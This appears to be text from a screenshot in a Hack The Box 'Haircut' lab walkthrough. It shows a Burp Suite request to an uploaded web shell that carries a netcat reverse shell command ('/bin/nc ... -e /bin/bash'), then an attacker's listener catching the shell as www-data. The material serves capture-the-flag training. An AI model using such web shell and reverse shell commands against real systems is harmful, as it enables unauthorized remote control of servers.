 1 × ...
Send Cancel < > 
Request
Response
Raw Params Headers Hex
Raw Headers
1 POST /uploads/shell.php HTTP/1.1
2 Host: 10.10.10.24
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.24/exposed.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 41
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 cmd=/bin/nc 10.10.16.119 443 -e /bin/bash
root@Kali: ~/hackthebox/haircut
root@Kali: ~/hackthebox/haircut
root@Kali:~/hackthebox/haircut# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.24.
Ncat: Connection from 10.10.10.24:54712.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)